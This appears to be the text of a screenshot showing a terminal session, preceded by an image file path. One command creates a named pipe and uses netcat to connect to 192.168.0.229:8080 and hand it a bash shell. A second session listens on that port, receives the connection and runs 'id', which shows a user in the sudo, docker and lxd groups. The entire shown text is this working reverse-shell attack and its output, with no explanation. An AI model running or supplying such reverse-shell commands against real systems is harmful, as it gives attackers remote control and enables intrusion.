 [6/07/20 9:31:25] dev@ops
> mknod backpipe p; nc 192.168.0.229 8080 0<backpipe | /bin/bash 1>backpipe
[6/07/20 9:31:18] dev@ops
> nc -n -vv -l -p 8080 ~
Listening on 0.0.0.0 8080
Connection received on 192.168.0.229 36848
id
uid=1000(dev) gid=1000(dev) groups=1000(dev),4(adm),24(cdrom),27(sudo),30(di
p),46(plugdev),120(lpadmin),131(lxd),132(sambashare),998(docker)